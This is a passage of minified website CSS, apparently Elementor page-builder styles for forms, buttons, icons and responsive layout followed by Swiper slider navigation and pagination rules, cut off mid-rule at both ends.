(max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none;}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1;}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2;}.e-con .elementor-widget{min-width:0;}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%;}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%;}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%;}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile);}.e-con.e-flex .elementor-widget-archive-posts{width:100%;}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%;}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1;}.elementor-field-group{flex-wrap:wrap;align-items:center;}.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1;}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0;}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%;}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;flex-basis:100%;padding-inline-end:20px;}.elementor-field-group .elementor-select-wrapper:before{content:"";font-family:eicons;font-size:15px;position:absolute;top:50%;transform:translateY(-50%);right:10px;pointer-events:none;text-shadow:0 0 3px rgba(0,0,0,.3);}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:"";}.elementor-field-subgroup{display:flex;flex-wrap:wrap;}.elementor-field-subgroup .elementor-field-option label{display:inline-block;}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px;}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%;}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline;}.elementor-field-label{cursor:pointer;}.elementor-mark-required .elementor-field-label:after{content:"*";color:red;padding-inline-start:.2em;}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px;}.elementor-field-textual.elementor-size-xs{font-size:13px;min-height:33px;padding:4px 12px;border-radius:2px;}.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;border-radius:4px;}.elementor-field-textual.elementor-size-lg{font-size:18px;min-height:59px;padding:7px 20px;border-radius:5px;}.elementor-field-textual.elementor-size-xl{font-size:20px;min-height:72px;padding:8px 24px;border-radius:6px;}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center;}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start;}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end;}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto;}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0;}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto;}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center;}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start;}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end;}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto;}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0;}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto;}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center;}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start;}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end;}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto;}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0;}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto;}}.elementor-error .elementor-field{border-color:#d9534f;}.elementor-error .help-inline{color:#d9534f;font-size:.9em;}.elementor-message{margin:10px 0;font-size:1em;line-height:1;}.elementor-message:before{content:"";display:inline-block;font-family:eicons;font-weight:400;font-style:normal;vertical-align:middle;margin-inline-end:5px;}.elementor-message.elementor-message-danger{color:#d9534f;}.elementor-message.elementor-message-danger:before{content:"";}.elementor-message.form-message-success{color:#5cb85c;}.elementor-form .elementor-button{padding-block-start:0;padding-block-end:0;border:none;}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;justify-content:center;flex-direction:row;gap:5px;}.elementor-form .elementor-button.elementor-size-xs{min-height:33px;}.elementor-form .elementor-button.elementor-size-sm{min-height:40px;}.elementor-form .elementor-button.elementor-size-md{min-height:47px;}.elementor-form .elementor-button.elementor-size-lg{min-height:59px;}.elementor-form .elementor-button.elementor-size-xl{min-height:72px;}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-heading-title{padding:0;margin:0;line-height:1;}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px;}.elementor-button-icon svg{width:1em;height:auto;}.elementor-button-icon .e-font-icon-svg{height:1em;}.elementor-button-text{display:inline-block;}.elementor-button.elementor-size-xs{font-size:13px;padding:10px 20px;border-radius:2px;}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px;}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px;}.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;border-radius:6px;}.elementor-button span{text-decoration:inherit;}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de;}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c;}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e;}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f;}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de;}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c;}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e;}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f;}.elementor-tab-title a{color:inherit;}.elementor-view-stacked .elementor-icon{padding:.5em;background-color:#69727d;color:#fff;fill:#fff;}.elementor-view-framed .elementor-icon{padding:.5em;color:#69727d;border:3px solid #69727d;background-color:transparent;}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center;}.elementor-icon:hover{color:#69727d;}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block;}.elementor-icon i:before,.elementor-icon svg:before{position:absolute;left:50%;transform:translateX(-50%);}.elementor-icon i.fad{width:auto;}.elementor-shape-square .elementor-icon{border-radius:0;}.elementor-shape-rounded .elementor-icon{border-radius:10%;}.elementor-shape-circle .elementor-icon{border-radius:50%;}.e-transform .elementor-widget-container{transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x);}.animated{animation-duration:1.25s;}.animated.animated-slow{animation-duration:2s;}.animated.animated-fast{animation-duration:.75s;}.animated.infinite{animation-iteration-count:infinite;}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards;}@media (prefers-reduced-motion:reduce){.animated{animation:none;}}.elementor-post__thumbnail__link{transition:none;}#left-area ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items{padding:0;}.e--ua-appleWebkit.rtl{--flex-right:flex-start;}.e--ua-appleWebkit .elementor-share-buttons--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-right{--justify-content:var(--flex-right,flex-end);}.e--ua-appleWebkit .elementor-share-buttons--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-center{--justify-content:center;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid{display:inline-block;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid-item{margin-left:0;margin-right:0;}@media (max-width:1024px){.e--ua-appleWebkit .elementor-share-buttons-tablet--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-right{--justify-content:var(--flex-right,flex-end);}.e--ua-appleWebkit .elementor-share-buttons-tablet--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-center{--justify-content:center;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid{display:inline-block;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid-item{margin-left:0;margin-right:0;}}@media (max-width:767px){.e--ua-appleWebkit .elementor-share-buttons-mobile--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-right{--justify-content:var(--flex-right,flex-end);}.e--ua-appleWebkit .elementor-share-buttons-mobile--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-center{--justify-content:center;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid{width:auto;display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap));}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid{display:inline-block;}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid-item{margin-left:0;margin-right:0;}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none;}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none;}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none;}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none;}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none;}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none;}}:root{--swiper-theme-color:#007aff;}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}.swiper-vertical>.swiper-wrapper{flex-direction:column;}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box;}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0);}.swiper-pointer-events{touch-action:pan-y;}.swiper-pointer-events.swiper-vertical{touch-action:pan-x;}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;}.swiper-slide-invisible-blank{visibility:hidden;}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto;}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height;}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px;}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d;}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10;}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15);}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none;}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none;}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start;}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory;}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory;}.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999;}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before);}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after);}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before);}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after);}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0);}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:"";position:absolute;left:0;top:0;pointer-events:none;}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size);}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size);}:root{--swiper-navigation-size:44px;}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - ( var(--swiper-navigation-size) / 2 ));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none;}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none;}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none !important;}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;font-variant:initial;line-height:1;}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto;}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev";}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto;}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next";}.swiper-button-lock{display:none;}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10;}.swiper-pagination.swiper-pagination-hidden{opacity:0;}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important;}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%;}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative;}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33);}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none;}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer;}.swiper-pagination-bullet:only-child{display:none !important;}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color));}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0);}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block;}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px;}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top;}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px);}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap;}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left;}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right;}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute;}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top;}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right 